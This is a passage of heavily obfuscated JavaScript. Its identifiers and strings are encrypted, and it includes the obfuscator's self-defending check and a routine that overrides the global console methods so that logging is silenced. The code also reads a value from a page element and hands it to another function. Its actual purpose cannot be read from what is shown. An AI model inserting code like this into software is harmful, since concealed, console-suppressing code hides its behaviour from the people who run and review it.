_0x442db9=_0x2863bc[_0x1da4b2('e^S(',0x2f7,0x28a,0x30f,0x3b3)+'st'](_0x203a64[_0x1da4b2('*7J#',0x343,0x389,0x320,0x372)])||_0x5c730a[_0x1da4b2('dFCa',0x2de,0x342,0x35a,0x2fd)+_0x371114('eSi[',-0x62,-0x1aa,-0x9b,-0xf2)+_0x57be6b('%E]a',0x46e,0x4a4,0x3d3,0x4d4)](_0x203a64[_0x1da4b2('nBWU',0x2bc,0x1c2,0x271,0x2d1)]);_0x442db9&&_0x203a64[_0xe8346f(0x28e,0x2c0,'nFlp',0x2c2,0x272)](_0xf4ff0b,_0x442db9)}}()),_0xd8b13a=_0x203a64[_0x15bac0(-0x56,-0x6b,-0x2b,'*7J#',-0xb7)](_0x2ea5f7,this,function(){function _0x166159(_0x165ac4,_0x20359b,_0x1d26b0,_0x534b3e,_0x2f6aba){return _0x2472ae(_0x1d26b0- -0x457,_0x20359b-0xc7,_0x20359b,_0x534b3e-0xab,_0x2f6aba-0x74)}function _0x49acf6(_0x3600ce,_0x29551f,_0x56a1ec,_0x3bded0,_0x28f7a4){return _0x15bac0(_0x3600ce-0xca,_0x29551f-0xba,_0x56a1ec-0x1ad,_0x28f7a4,_0x3bded0- -0x47)}function _0x490808(_0xf1b46e,_0x33c6a6,_0x330089,_0x5a772e,_0x1e4f77){return _0x15bac0(_0xf1b46e-0x1b,_0x33c6a6-0x1bd,_0x330089-0x1d2,_0x330089,_0x33c6a6-0x366)}function _0x10a6bd(_0x3e0847,_0x4cdfe9,_0x21b327,_0x5c2124,_0x5e4de8){return _0x5a59b3(_0x5e4de8-0x2a9,_0x4cdfe9-0x1ca,_0x21b327-0x1e7,_0x5c2124-0x166,_0x5c2124)}function _0x12b90e(_0x27fde4,_0x73348e,_0x1e5b90,_0x492540,_0x1de9aa){return _0x15bac0(_0x27fde4-0xb8,_0x73348e-0x150,_0x1e5b90-0x169,_0x1e5b90,_0x73348e-0x304)}return _0x203a64[_0x10a6bd(0x2c1,0x2fc,0x32c,'PV@f',0x2e7)](_0x203a64[_0x10a6bd(0x38c,0x38f,0x2ea,'8htP',0x2f5)],_0x203a64[_0x12b90e(0x1d7,0x243,'*7J#',0x2e3,0x1df)])?_0xd8b13a[_0x166159(-0x1e6,'%G)J',-0x194,-0x120,-0x219)+_0x10a6bd(0x2a8,0x1e4,0x283,'sIKZ',0x233)]()[_0x10a6bd(0x262,0x35f,0x285,'P1yY',0x315)+'h'](_0x203a64[_0x12b90e(0x19c,0x211,'41wW',0x1f8,0x27a)])[_0x49acf6(-0x38,-0xef,-0x16d,-0xc2,'*7J#')+_0x49acf6(0x10,-0x7d,0x23,-0x78,'%G)J')]()[_0x49acf6(0x8d,0x2a,0x19,0x2,'HkBT')+_0x10a6bd(0x204,0x14c,0x1b3,'L4Bl',0x1ca)+'r'](_0xd8b13a)[_0x490808(0x317,0x3b1,'PV@f',0x31b,0x3a9)+'h'](_0x203a64[_0x12b90e(0x1cb,0x239,'nFlp',0x276,0x18c)]):_0x203a64[_0x49acf6(-0x89,-0x56,0xa7,-0x13,'RfCv')](_0x5c066e,_0x203a64[_0x10a6bd(0x27b,0x263,0x224,'MaFz',0x1e2)](_0x267d34,_0x203a64[_0x12b90e(0x278,0x1fa,']Qqq',0x233,0x240)](_0x1790e9,_0x11e83e)))});function _0x3f0f59(_0x5b3778,_0x4a0b4c,_0x47076c,_0x185648,_0x42f490){return _0x400e(_0x47076c- -0x1ae,_0x42f490)}function _0x5a59b3(_0x189be9,_0x4a4c5d,_0x208d47,_0x1ca6af,_0x1ad8ad){return _0x400e(_0x189be9- -0x1d0,_0x1ad8ad)}_0x203a64[_0x15bac0(-0x12f,-0x72,-0xcc,'nFlp',-0x10d)](_0xd8b13a);function _0x15bac0(_0x572df3,_0x383069,_0x105d06,_0x20b9b0,_0x50159d){return _0x400e(_0x50159d- -0x1df,_0x20b9b0)}const _0x1a723d=(function(){function _0x522d76(_0x57e08b,_0x433451,_0x56ec6a,_0x152929,_0x358e24){return _0x2472ae(_0x358e24- -0x48c,_0x433451-0x2a,_0x57e08b,_0x152929-0xf9,_0x358e24-0xdd)}function _0x41b9cb(_0x13f1bf,_0x17d387,_0x3f53c9,_0x9eccf4,_0x15587f){return _0x2472ae(_0x13f1bf- -0xe4,_0x17d387-0x67,_0x17d387,_0x9eccf4-0xf8,_0x15587f-0x6f)}function _0x5dd8f7(_0x568267,_0x25f839,_0x1adbdd,_0x5a8091,_0x55c4f6){return _0x164e84(_0x55c4f6-0x2ab,_0x5a8091,_0x1adbdd-0x110,_0x5a8091-0x165,_0x55c4f6-0x42)}function _0xb3ed3f(_0x483bb3,_0x5c17ce,_0x2d1938,_0x3d06f5,_0x5285df){return _0x164e84(_0x483bb3-0x386,_0x5285df,_0x2d1938-0x12d,_0x3d06f5-0x11d,_0x5285df-0x155)}const _0x234e37={'UYJrF':function(_0x3f29e3,_0x542813){function _0x26f608(_0x3a00a4,_0x4001d8,_0xd64f7e,_0x3ad975,_0x72abb7){return _0x400e(_0x4001d8-0x1b9,_0xd64f7e)}return _0x203a64[_0x26f608(0x217,0x2a9,'nBWU',0x24d,0x30d)](_0x3f29e3,_0x542813)},'XrWPC':_0x203a64[_0x522d76('t*xl',-0x1b4,-0x15d,-0xa9,-0x15c)],'adASr':function(_0x441dc1,_0x526f90){function _0x5da955(_0x38fed4,_0x3d43fa,_0x40b7e9,_0x261974,_0xdf45a){return _0x522d76(_0x3d43fa,_0x3d43fa-0x1a6,_0x40b7e9-0x193,_0x261974-0x1c2,_0x38fed4-0x126)}return _0x203a64[_0x5da955(0x97,'[dMb',0xcf,0xf8,0xcc)](_0x441dc1,_0x526f90)},'xyHAh':_0x203a64[_0x522d76('58eD',-0x225,-0x18d,-0x227,-0x1d2)],'CoOHT':_0x203a64[_0x5dd8f7(0xac,0x8c,0x105,'t*xl',0x10c)],'hQXgG':_0x203a64[_0x522d76('L4Bl',-0x73,-0x132,-0x9e,-0x109)],'fzYRn':_0x203a64[_0x41b9cb(0x2cf,'2tSY',0x302,0x2d1,0x23d)],'yLwyG':_0x203a64[_0x587672('QalO',0x318,0x325,0x364,0x390)],'sIIbo':_0x203a64[_0x587672('33Q#',0x281,0x2f1,0x2fc,0x2b9)],'YmjSF':_0x203a64[_0x522d76('e^S(',-0x1f3,-0xf3,-0x1ee,-0x194)],'hsTPJ':_0x203a64[_0xb3ed3f(0x128,0x6f,0x7a,0x16f,'A%^l')],'qCTdz':_0x203a64[_0x41b9cb(0x20f,'Hhn@',0x21d,0x2ba,0x170)],'uuoIA':function(_0x41a77f,_0x250320){function _0x120bb4(_0x4d6379,_0x5d8106,_0x13c45e,_0x30b8aa,_0x4d22b1){return _0xb3ed3f(_0x4d6379-0x310,_0x5d8106-0x2f,_0x13c45e-0xe3,_0x30b8aa-0x27,_0x5d8106)}return _0x203a64[_0x120bb4(0x547,'*7J#',0x544,0x4b7,0x599)](_0x41a77f,_0x250320)},'bRYfh':_0x203a64[_0xb3ed3f(0x1a9,0x1a7,0x1e5,0x229,'I9Ok')],'hceMe':_0x203a64[_0xb3ed3f(0x244,0x257,0x1bd,0x1ad,'ig49')],'FXIJS':function(_0xa010f6,_0x19fae5){function _0x34fcf9(_0x3ce57f,_0x1c5d06,_0x7ce727,_0xd9ae24,_0x3d2542){return _0x522d76(_0x7ce727,_0x1c5d06-0x2f,_0x7ce727-0x84,_0xd9ae24-0x14b,_0xd9ae24-0x61)}return _0x203a64[_0x34fcf9(-0xc3,-0xab,'EhqI',-0x10c,-0x142)](_0xa010f6,_0x19fae5)},'ajiCn':_0x203a64[_0x5dd8f7(-0xa,-0xf,0x87,'5D4B',0x90)]};function _0x587672(_0x27fcfe,_0x13a7d1,_0x344169,_0x17a416,_0x989d44){return _0x2472ae(_0x17a416- -0x86,_0x13a7d1-0x58,_0x27fcfe,_0x17a416-0x1b6,_0x989d44-0x63)}if(_0x203a64[_0x522d76('0t0o',-0xc5,-0xe9,-0xf3,-0x16f)](_0x203a64[_0x5dd8f7(0x31,0x11c,0x16c,'b^VC',0xe7)],_0x203a64[_0x587672('pkZm',0x2df,0x330,0x2a2,0x2de)])){let _0x2e2669=!![];return function(_0x57b42e,_0xb25c2f){function _0x54e240(_0x1fb6e1,_0x5b0428,_0x29fce1,_0x9410e8,_0x56ba2f){return _0x587672(_0x56ba2f,_0x5b0428-0x4e,_0x29fce1-0xff,_0x1fb6e1-0x21d,_0x56ba2f-0x173)}function _0x1d26b3(_0x40f97b,_0x331572,_0x40a4ce,_0x533b67,_0x482c73){return _0x41b9cb(_0x40a4ce-0x191,_0x40f97b,_0x40a4ce-0x195,_0x533b67-0xa7,_0x482c73-0x126)}function _0x1544f8(_0x5d1eab,_0x53e743,_0x5bc6f9,_0x411d8d,_0x5720cf){return _0xb3ed3f(_0x53e743- -0x25e,_0x53e743-0x189,_0x5bc6f9-0x1c7,_0x411d8d-0x186,_0x5bc6f9)}function _0x46b995(_0x26641a,_0x3f48fd,_0x269d48,_0x56045d,_0x45c323){return _0x5dd8f7(_0x26641a-0xf0,_0x3f48fd-0x5f,_0x269d48-0xbb,_0x269d48,_0x26641a- -0x29)}if(_0x203a64[_0x46b995(0x176,0x1a4,'QVjQ',0x127,0x16a)](_0x203a64[_0x54e240(0x4dc,0x525,0x559,0x547,'261%')],_0x203a64[_0x54e240(0x4b2,0x4a1,0x3fe,0x486,'MaFz')])){const _0x4d794a=_0x2e2669?function(){function _0x3413f9(_0x51ff25,_0x2569bf,_0x481395,_0x451c89,_0x2d81ec){return _0x54e240(_0x2d81ec- -0x5ac,_0x2569bf-0x27,_0x481395-0xb4,_0x451c89-0x18e,_0x451c89)}function _0x5fd90d(_0x4497d9,_0xc98bc2,_0x217e52,_0x5af4f4,_0x48c45b){return _0x46b995(_0x217e52- -0x134,_0xc98bc2-0x111,_0x5af4f4,_0x5af4f4-0x149,_0x48c45b-0xbb)}function _0x12693d(_0x536128,_0x349bd9,_0x35ca53,_0x277e3c,_0x49b6d5){return _0x54e240(_0x49b6d5- -0x20f,_0x349bd9-0x1b6,_0x35ca53-0x34,_0x277e3c-0x2c,_0x35ca53)}function _0x518234(_0x8b0892,_0x2cd906,_0x593f9f,_0x1fbe85,_0x2f01b1){return _0x46b995(_0x1fbe85- -0x2ba,_0x2cd906-0x14a,_0x593f9f,_0x1fbe85-0x90,_0x2f01b1-0x1ba)}function _0x4164ac(_0x50f5e3,_0x2b36cc,_0x197762,_0x113ab8,_0x2e74a0){return _0x46b995(_0x2e74a0-0x3a6,_0x2b36cc-0x1af,_0x113ab8,_0x113ab8-0x16e,_0x2e74a0-0x99)}const _0x454855={'VBScS':function(_0xf76c9,_0x509740){function _0xae5f5d(_0xb8af15,_0x3c6d25,_0x2bfdad,_0x529fed,_0x11344a){return _0x400e(_0x3c6d25- -0x1b2,_0x2bfdad)}return _0x234e37[_0xae5f5d(-0x91,-0x1,'eSi[',-0xb2,-0x49)](_0xf76c9,_0x509740)},'WkVgF':_0x234e37[_0x12693d(0x354,0x36a,'58eD',0x3cc,0x376)],'BKdYl':function(_0x35b6e7,_0x7f45db){function _0x4e6281(_0x5c903a,_0xe7d186,_0x5e1803,_0x5628cc,_0x2a8111){return _0x12693d(_0x5c903a-0xe,_0xe7d186-0x71,_0xe7d186,_0x5628cc-0xe6,_0x5628cc- -0x4b3)}return _0x234e37[_0x4e6281(-0x172,'L4Bl',-0xf1,-0x19f,-0x10d)](_0x35b6e7,_0x7f45db)},'kGVBl':_0x234e37[_0x3413f9(-0xce,-0xfa,-0x1f4,'b^VC',-0x16f)],'fljkn':_0x234e37[_0x4164ac(0x426,0x34f,0x366,'Pr!X',0x3fb)],'xTYjH':function(_0x20d0ff,_0x714d54){function _0x4ee6fe(_0x3edf1e,_0x2350ab,_0x504508,_0x1510fe,_0x3e4615){return _0x12693d(_0x3edf1e-0x125,_0x2350ab-0x1de,_0x3e4615,_0x1510fe-0x131,_0x2350ab-0x1a0)}return _0x234e37[_0x4ee6fe(0x514,0x4b7,0x4b3,0x411,'33Q#')](_0x20d0ff,_0x714d54)},'SRoYd':_0x234e37[_0x4164ac(0x41b,0x41e,0x3f5,'ig49',0x3c0)],'NVxQn':_0x234e37[_0x12693d(0x2f1,0x323,'e^S(',0x28f,0x2e9)],'pLJoO':_0x234e37[_0x4164ac(0x51d,0x4cd,0x43f,'JQy1',0x498)],'iCaqO':_0x234e37[_0x4164ac(0x506,0x3be,0x412,'QVjQ',0x467)],'rJvEx':_0x234e37[_0x3413f9(-0x2,0xe,-0x56,'RfCv',-0xa0)],'ZFnJu':_0x234e37[_0x5fd90d(-0xf,0x83,0x33,'pkZm',-0x57)],'SZHBS':_0x234e37[_0x5fd90d(-0x84,-0xf,-0xb8,'oaa#',-0x127)],'jYHNx':function(_0x482ccc,_0x59a5ad){function _0x42fc88(_0x317636,_0x3e68f6,_0x564391,_0xa7354f,_0x1dc01d){return _0x518234(_0x317636-0xde,_0x3e68f6-0x2c,_0xa7354f,_0x564391-0x4ac,_0x1dc01d-0x56)}return _0x234e37[_0x42fc88(0x2d9,0x263,0x261,'P1yY',0x1c8)](_0x482ccc,_0x59a5ad)}};if(_0x234e37[_0x3413f9(-0x12b,-0x15a,-0x14d,'33Q#',-0x10e)](_0x234e37[_0x518234(-0x233,-0x2d2,'yjtx',-0x235,-0x1fc)],_0x234e37[_0x5fd90d(-0x3b,-0x116,-0xd7,'%Yp2',-0xd4)])){if(_0xb25c2f){if(_0x234e37[_0x3413f9(-0x199,-0x1a6,-0xcb,'yjtx',-0x183)](_0x234e37[_0x5fd90d(-0x161,-0x11b,-0xe1,'AFlC',-0x16c)],_0x234e37[_0x518234(-0x172,-0x1dc,'Pr!X',-0x188,-0x1f7)])){const _0x5523cc=GZeuki[_0x4164ac(0x424,0x4db,0x45f,'QVjQ',0x456)](typeof _0x2fcc24,GZeuki[_0x3413f9(-0x2a,0x54,0x10,']Qqq',-0x5e)])?_0x1e64f4:GZeuki[_0x3413f9(-0xe4,-0x109,-0x90,'L4Bl',-0xd1)](typeof _0x592722,GZeuki[_0x4164ac(0x536,0x412,0x470,'5D4B',0x4a5)])&&GZeuki[_0x4164ac(0x54e,0x4f7,0x45f,'33Q#',0x4d4)](typeof _0x2dc289,GZeuki[_0x5fd90d(-0xef,-0xcd,-0xf8,'ig49',-0x117)])&&GZeuki[_0x3413f9(-0x13d,-0x1bb,-0xf9,'%Yp2',-0x133)](typeof _0x28c6af,GZeuki[_0x518234(-0x228,-0x342,'eSi[',-0x2ac,-0x28f)])?_0x149a1b:this,_0x465c15=_0x5523cc[_0x518234(-0x191,-0x2a8,'nBWU',-0x227,-0x277)+'le']=_0x5523cc[_0x518234(-0x256,-0x18e,'ig49',-0x1fd,-0x25f)+'le']||{},_0x44ebe7=[GZeuki[_0x4164ac(0x50f,0x4c1,0x595,'%E]a',0x4fa)],GZeuki[_0x518234(-0x167,-0x161,'I9Ok',-0x1af,-0x139)],GZeuki[_0x4164ac(0x3a6,0x3ec,0x380,'pkZm',0x3ec)],GZeuki[_0x4164ac(0x352,0x45a,0x489,'8htP',0x3cf)],GZeuki[_0x5fd90d(-0x1c6,-0x184,-0x114,'w*t&',-0x14e)],GZeuki[_0x3413f9(-0xbc,0x26,-0x10,'Roe9',-0x1d)],GZeuki[_0x518234(-0xfb,-0x23a,'nFlp',-0x185,-0x1e7)]];for(let _0x7e9220=-0x3e5+0xbf5*-0x3+0x5*0x7f4;GZeuki[_0x3413f9(0x36,-0xc2,0x1c,'b^VC',-0x35)](_0x7e9220,_0x44ebe7[_0x518234(-0x284,-0x2fd,'QVjQ',-0x28c,-0x258)+'h']);_0x7e9220++){const _0x2c5220=_0xcef010[_0x3413f9(-0xcb,-0x101,-0x9b,'4JPg',-0x114)+_0x4164ac(0x49e,0x4d9,0x539,'JQy1',0x4c1)+'r'][_0x518234(-0x1a4,-0x216,'JQy1',-0x222,-0x225)+_0x518234(-0x2ff,-0x1e8,'QalO',-0x27d,-0x2ae)][_0x4164ac(0x44c,0x317,0x3c4,'33Q#',0x3c1)](_0x4df31c),_0x1675fd=_0x44ebe7[_0x7e9220],_0x3c3378=_0x465c15[_0x1675fd]||_0x2c5220;_0x2c5220[_0x4164ac(0x387,0x3da,0x3b4,'*7J#',0x3c5)+_0x518234(-0xba,-0x1f7,'HkBT',-0x165,-0x143)]=_0x31a7bc[_0x12693d(0x2ce,0x335,'RfCv',0x31c,0x281)](_0x5b1d08),_0x2c5220[_0x518234(-0x290,-0x23c,'EhqI',-0x293,-0x2fb)+_0x12693d(0x2ac,0x380,'%E]a',0x299,0x337)]=_0x3c3378[_0x12693d(0x273,0x1c5,'5D4B',0x2bb,0x222)+_0x4164ac(0x521,0x562,0x43b,'nBWU',0x4eb)][_0x4164ac(0x3f5,0x3da,0x38f,']Qqq',0x428)](_0x3c3378),_0x465c15[_0x1675fd]=_0x2c5220}}else{const _0xc728bb=_0xb25c2f[_0x3413f9(-0x194,-0x109,-0x116,'Pr!X',-0x174)](_0x57b42e,arguments);return _0xb25c2f=null,_0xc728bb}}}else{const _0x3496c8=_0x2de8cc?function(){function _0x11b940(_0x30f3b2,_0x54b213,_0x40e334,_0x967c00,_0x582200){return _0x518234(_0x30f3b2-0x131,_0x54b213-0x19e,_0x582200,_0x40e334-0x169,_0x582200-0x7e)}if(_0x3af403){const _0x2c763a=_0x1670cc[_0x11b940(-0x1d8,-0x132,-0x13e,-0x167,'Pr!X')](_0x2f7e64,arguments);return _0x183ea4=null,_0x2c763a}}:function(){};return _0x488302=![],_0x3496c8}}:function(){};return _0x2e2669=![],_0x4d794a}else{if(_0x3df355){const _0x35b46d=_0x16f26e[_0x46b995(0x43,0x6f,'MaFz',0xaa,0x76)](_0x37d963,arguments);return _0x3c8823=null,_0x35b46d}}}}else{const _0x387768=_0x4dfbd3[_0x587672('A%^l',0x2d0,0x35b,0x2fb,0x2b0)](_0xd5a121,arguments);return _0x17bda9=null,_0x387768}}()),_0x2200e3=_0x203a64[_0x15bac0(-0x38,-0x6a,-0xdd,'%Yp2',-0x42)](_0x1a723d,this,function(){function _0x1cfe8b(_0x1adc93,_0x996c51,_0x26a43e,_0x2b86ba,_0x126a68){return _0x5a59b3(_0x1adc93- -0x1c0,_0x996c51-0xe0,_0x26a43e-0x1dd,_0x2b86ba-0x23,_0x126a68)}const _0x5c35bd={'dAZHU':_0x203a64[_0x1cfe8b(-0x28f,-0x2d4,-0x28f,-0x280,'b^VC')],'VkZev':function(_0x55bb8f,_0x4c21ea){function _0x24f729(_0x29c138,_0x19b60d,_0x11853b,_0x47e524,_0x17dc9c){return _0x1cfe8b(_0x11853b-0x18d,_0x19b60d-0x36,_0x11853b-0x11a,_0x47e524-0x17,_0x17dc9c)}return _0x203a64[_0x24f729(0x71,-0x6e,-0x5,0xb1,'YEWQ')](_0x55bb8f,_0x4c21ea)},'MftVp':function(_0x4c3423,_0xb6c44b){function _0x5d162f(_0x2f8257,_0x4012a2,_0x5cae53,_0x4f10ce,_0x560757){return _0x1cfe8b(_0x4f10ce-0x547,_0x4012a2-0x71,_0x5cae53-0x5b,_0x4f10ce-0x15b,_0x560757)}return _0x203a64[_0x5d162f(0x21c,0x26d,0x329,0x29b,'2tSY')](_0x4c3423,_0xb6c44b)}};function _0x46776b(_0x5d72c3,_0x16996b,_0x678bd2,_0x59b4b2,_0x1fa015){return _0x164e84(_0x1fa015-0x2e9,_0x59b4b2,_0x678bd2-0x42,_0x59b4b2-0xfb,_0x1fa015-0xf0)}function _0x376e3c(_0x173083,_0x230197,_0x10ae3d,_0x540f7c,_0x32389f){return _0x15bac0(_0x173083-0x141,_0x230197-0x147,_0x10ae3d-0x185,_0x173083,_0x32389f-0x36d)}function _0x10c37(_0x3c1a96,_0x3acca3,_0x54586d,_0x5635d9,_0x26499f){return _0x15bac0(_0x3c1a96-0x74,_0x3acca3-0x128,_0x54586d-0xf2,_0x5635d9,_0x54586d-0x294)}function _0x21c037(_0x1b2bb6,_0x3cb66a,_0x16266b,_0x42fdd9,_0x487ec8){return _0x3f0f59(_0x1b2bb6-0x10b,_0x3cb66a-0xd8,_0x42fdd9-0x26e,_0x42fdd9-0x15,_0x1b2bb6)}if(_0x203a64[_0x10c37(0x2bc,0x222,0x253,'sIKZ',0x2c3)](_0x203a64[_0x10c37(0x2eb,0x1ed,0x2a2,'5D4B',0x2e0)],_0x203a64[_0x10c37(0xf9,0xeb,0x18d,'A%^l',0x101)])){const _0x2e7e84=_0x5c35bd[_0x10c37(0x345,0x282,0x2a6,'t*xl',0x339)];let _0x1ad8f2='';for(let _0x48bc76=-0xe20+0x5*0x79d+0x3*-0x7fb;_0x5c35bd[_0x21c037('HkBT',0x201,0x190,0x1e5,0x195)](_0x48bc76,_0x55eb6e);_0x48bc76++){_0x1ad8f2+=_0x2e7e84[_0x21c037('Hhn@',0x305,0x35a,0x2a3,0x27a)+'t'](_0x366793[_0x1cfe8b(-0x1e1,-0x1e3,-0x288,-0x1f7,'L4Bl')](_0x5c35bd[_0x376e3c('nBWU',0x390,0x46d,0x3c6,0x3c8)](_0x12e79d[_0x1cfe8b(-0x17e,-0x19c,-0x207,-0x102,'261%')+'m'](),_0x2e7e84[_0x1cfe8b(-0x1d1,-0x1b1,-0x1cd,-0x240,'B81S')+'h'])))}return _0x1ad8f2}else{const _0x4a2e33=_0x203a64[_0x21c037('PV@f',0x206,0x1e1,0x29c,0x2fb)](typeof window,_0x203a64[_0x376e3c('AFlC',0x25d,0x36a,0x2dc,0x2c3)])?window:_0x203a64[_0x21c037('eSi[',0x1e1,0x1ae,0x1cd,0x167)](typeof process,_0x203a64[_0x21c037('b^VC',0x26a,0x29e,0x1f7,0x1ca)])&&_0x203a64[_0x21c037('Hhn@',0x299,0x232,0x22d,0x28f)](typeof require,_0x203a64[_0x1cfe8b(-0x210,-0x22a,-0x212,-0x18d,'YEWQ')])&&_0x203a64[_0x1cfe8b(-0x1c4,-0x157,-0x10f,-0x159,'L4Bl')](typeof global,_0x203a64[_0x10c37(0x1e8,0x184,0x1a0,'HkBT',0x1cf)])?global:this,_0x79dcc9=_0x4a2e33[_0x46776b(0x1c1,0x1d0,0x241,'MaFz',0x193)+'le']=_0x4a2e33[_0x21c037('%G)J',0x3a8,0x362,0x2f2,0x23d)+'le']||{},_0x5b065a=[_0x203a64[_0x21c037('B81S',0x28d,0x1db,0x1f1,0x27b)],_0x203a64[_0x1cfe8b(-0x23b,-0x240,-0x194,-0x27e,'[dMb')],_0x203a64[_0x46776b(0x27e,0x1cf,0x23c,'t*xl',0x1d9)],_0x203a64[_0x10c37(0x20d,0x2c1,0x297,'58eD',0x230)],_0x203a64[_0x46776b(0x11f,0x100,0x194,'%G)J',0x150)],_0x203a64[_0x376e3c('oaa#',0x3b7,0x39a,0x372,0x38d)],_0x203a64[_0x376e3c('[dMb',0x414,0x3cf,0x418,0x375)]];for(let _0x185faf=0x139*-0x1d+-0x86c+0x2f*0xef;_0x203a64[_0x10c37(0x25d,0x319,0x2ae,'MaFz',0x24d)](_0x185faf,_0x5b065a[_0x21c037('QalO',0x16c,0x1ec,0x1e6,0x274)+'h']);_0x185faf++){if(_0x203a64[_0x10c37(0x182,0x18d,0x1c3,'nBWU',0x1e3)](_0x203a64[_0x376e3c('Roe9',0x34d,0x3c6,0x37e,0x322)],_0x203a64[_0x21c037('I9Ok',0x312,0x288,0x26b,0x308)])){const _0x229e74=_0x1a723d[_0x376e3c('8htP',0x331,0x331,0x30f,0x318)+_0x46776b(0xd1,0x145,0x129,'Hhn@',0x186)+'r'][_0x1cfe8b(-0x2b1,-0x20c,-0x319,-0x273,'%Yp2')+_0x376e3c('L4Bl',0x3cf,0x3bf,0x36c,0x3a9)][_0x376e3c('%Yp2',0x406,0x3d5,0x31e,0x3ce)](_0x1a723d),_0x37dc96=_0x5b065a[_0x185faf],_0x14f673=_0x79dcc9[_0x37dc96]||_0x229e74;_0x229e74[_0x10c37(0x21f,0x29c,0x25c,'33Q#',0x201)+_0x1cfe8b(-0x29b,-0x1e5,-0x298,-0x233,'t*xl')]=_0x1a723d[_0x1cfe8b(-0x1eb,-0x1db,-0x1dc,-0x228,'58eD')](_0x1a723d),_0x229e74[_0x1cfe8b(-0x20f,-0x20c,-0x266,-0x26f,'YEWQ')+_0x21c037('%Yp2',0x301,0x398,0x306,0x2a8)]=_0x14f673[_0x10c37(0x321,0x28b,0x275,']Qqq',0x1fe)+_0x376e3c('%E]a',0x391,0x370,0x402,0x37e)][_0x10c37(0x24a,0x1f8,0x295,'QalO',0x2dd)](_0x14f673),_0x79dcc9[_0x37dc96]=_0x229e74}else{const _0x18b4a5=_0x9e4432[_0x1cfe8b(-0x15c,-0x136,-0xce,-0x1b3,'B81S')+'t'][_0x1cfe8b(-0x1b8,-0x117,-0x130,-0x241,'[WDx')+'st'](_0x203a64[_0x21c037('QZq7',0x203,0x248,0x239,0x2b6)]);if(_0x18b4a5){const _0x40f26a=_0x18b4a5[_0x1cfe8b(-0x2ad,-0x2f2,-0x237,-0x2e5,'t*xl')+'st'](_0x203a64[_0x21c037('EhqI',0x385,0x303,0x2ed,0x2ec)])||_0xa8f922[_0x46776b(0xc4,0xf9,-0x16,'b^VC',0x78)+_0x1cfe8b(-0x1ec,-0x26e,-0x26e,-0x2a6,'oaa#')+_0x10c37(0x223,0x1d4,0x25d,'4JPg',0x300)](_0x203a64[_0x21c037('58eD',0x319,0x2e4,0x29e,0x2c1)]);_0x40f26a&&_0x203a64[_0x46776b(0x263,0x1c6,0x15a,'t*xl',0x1af)](_0xcc91b,_0x40f26a)}}}}});_0x203a64[_0x5a59b3(-0xf2,-0xe5,-0x63,-0x18b,'4JPg')](_0x2200e3);function _0x164e84(_0x45df6a,_0x54542b,_0x2fdb60,_0x4f6adc,_0x4cbae5){return _0x400e(_0x45df6a- -0x351,_0x54542b)}function _0x1f9be3(_0x232417){function _0x5ce454(_0x5c2417,_0x105e16,_0x19c230,_0x4ee830,_0x28e6c4){return _0x5a59b3(_0x28e6c4-0x588,_0x105e16-0x65,_0x19c230-0x3d,_0x4ee830-0x1cf,_0x105e16)}function _0x362223(_0xcbcca9,_0x525235,_0x56cf34,_0x47511c,_0x49f5a1){return _0x3f0f59(_0xcbcca9-0x1ac,_0x525235-0xfc,_0x525235-0x4e,_0x47511c-0xfe,_0xcbcca9)}function _0x186a80(_0x22e235,_0x683b21,_0x96ff92,_0x38a98c,_0x2279de){return _0x15bac0(_0x22e235-0x8f,_0x683b21-0xd1,_0x96ff92-0x1ef,_0x38a98c,_0x683b21-0xe6)}function _0x2344df(_0x2d624f,_0x3956c2,_0x30f655,_0x980e08,_0x31cb35){return _0x164e84(_0x980e08-0x8b,_0x30f655,_0x30f655-0xf,_0x980e08-0x1f2,_0x31cb35-0x18d)}const _0x409ae8={'AZMGw':function(_0x528b42,_0x569bf4){function _0x9f5a45(_0x4b07e1,_0xc9b3b3,_0x3073b5,_0x99b81,_0xe0c4fb){return _0x400e(_0x4b07e1- -0x23b,_0x3073b5)}return _0x203a64[_0x9f5a45(-0x31,0x74,'YEWQ',-0x3a,0x6f)](_0x528b42,_0x569bf4)},'lKRNI':_0x203a64[_0x5ce454(0x58c,'%E]a',0x583,0x59e,0x587)]};function _0x1df0f7(_0x157f46,_0x3c7dcb,_0x5ee03c,_0x1a8079,_0x4417b4){return _0x5a59b3(_0x1a8079-0x16a,_0x3c7dcb-0xb8,_0x5ee03c-0xe8,_0x1a8079-0x6c,_0x157f46)}if(_0x203a64[_0x5ce454(0x5c0,'8htP',0x5bf,0x52c,0x5d6)](_0x203a64[_0x2344df(-0xcc,-0x1e2,'PV@f',-0x176,-0x10c)],_0x203a64[_0x5ce454(0x560,'B81S',0x617,0x617,0x5c5)]))_0xd15a12+=_0x35ad14[_0x186a80(-0x82,0x3,0x16,'4JPg',-0x56)+'t'](_0x59efc0[_0x2344df(-0x10e,-0x93,'nFlp',-0xa4,-0xf8)](_0x409ae8[_0x1df0f7('RfCv',0x166,0x158,0xe8,0x7c)](_0x3bea99[_0x186a80(0xd5,0xdb,0x179,'e^S(',0x147)+'m'](),_0x5d8ce4[_0x2344df(-0x1e4,-0x282,'L4Bl',-0x1cd,-0x210)+'h'])));else{const _0x54e9d3=_0x203a64[_0x362223('nBWU',-0x11,0x54,-0x17,-0x1d)];let _0x38ee5a='';for(let _0x149163=-0x152*0x7+-0x2698+-0x4e*-0x9d;_0x203a64[_0x186a80(-0xc9,-0x11,-0x3c,'sIKZ',0xa)](_0x149163,_0x232417);_0x149163++){if(_0x203a64[_0x1df0f7('58eD',0xbe,0x165,0x104,0xb6)](_0x203a64[_0x2344df(-0x143,-0x146,'5]Hb',-0x1ef,-0x1e4)],_0x203a64[_0x5ce454(0x683,'58eD',0x608,0x5d2,0x5ef)]))return _0x1c0d6c[_0x5ce454(0x5ed,'eSi[',0x53f,0x5fe,0x5a3)+_0x2344df(-0x140,-0x179,'e^S(',-0x142,-0x179)]()[_0x362223('5]Hb',0xe3,0x10d,0xa4,0xcb)+'h'](HlyncY[_0x186a80(0x61,-0xc,0xa9,'yjtx',0x89)])[_0x1df0f7('%G)J',0x26,0xa5,0x9e,0x10a)+_0x362223('24pX',0x4c,0xa1,0xea,0x3e)]()[_0x362223('*7J#',-0x50,-0x92,-0x3a,-0x4a)+_0x1df0f7('EhqI',0xc9,0x96,0x136,0xd5)+'r'](_0x6e9774)[_0x186a80(-0x4d,-0x7,0x35,'%Yp2',0x59)+'h'](HlyncY[_0x1df0f7('b^VC',0x20b,0x1a4,0x19f,0x12e)]);else 